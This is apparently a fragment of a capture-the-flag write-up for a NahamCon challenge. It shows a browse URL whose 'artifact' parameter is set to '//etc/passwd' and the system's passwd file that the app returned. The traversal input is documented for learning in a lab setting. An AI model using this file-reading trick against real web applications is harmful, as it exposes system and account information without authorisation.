 challenge.nahamcon.com:30622/browse?artifact=//etc/passwd
//etc/passwd
Return to Catalog
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
museum:x:1000:1000::/home/museum:/bin/sh